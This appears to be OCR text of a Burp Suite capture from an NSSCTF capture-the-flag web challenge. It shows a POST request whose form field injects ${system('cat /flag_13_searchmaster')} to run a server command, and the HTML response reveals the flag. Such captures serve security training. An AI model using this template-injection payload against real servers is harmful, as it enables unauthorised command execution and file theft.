 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node4.anna.nssctf.cn:28142
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 43
11
12 data=${system('cat /flag_13_searchmaster')}
Response
Pretty Raw Hex Render \n
10 <!doctype html>
11 <html lang="en" class="no-js">
12 <head>
13 <meta charset="UTF-8">
14 <meta name="viewport" content="width=device-width,
initial-scale=1">
15
16 <link href='
https://fonts.googleapis.com/css?family=Open+Sans:300,700,400'
rel='stylesheet' type='text/css'>
17
18 <link rel="stylesheet" href="css/reset.css">
<!-- CSS reset -->
19 <link rel="stylesheet" href="css/style.css">
<!-- Resource style -->
20 <script src="js/modernizr.js">
</script>
<!-- Modernizr -->
21
22 <title>
BadBadBooooy
</title>
23 </head>
24 <body>
25 <section class="cd-intro">
26 <div class="cd-intro-content scale">
27 <h1>
FuuuuuuuuuuunyWeb
</h1>
28 <p>
$NSSCTF{1fedc500-f276-47ef-9135-69be005c8b24}
29 NSSCTF{1fedc500-f276-47ef-9135-69be005c8b24}
</p>
30 <div class="action-wrapper">
31 <a href="http://www.boogipop.com/" class="cd-btn
main-action">
Boogipop's Blog
</a>
32 <a href="#0" class="cd-btn">
模板都一样我很抱歉OVO BUT YOU CAN POST ME A data
</a>
33 </div>
34 </div>
35 </section>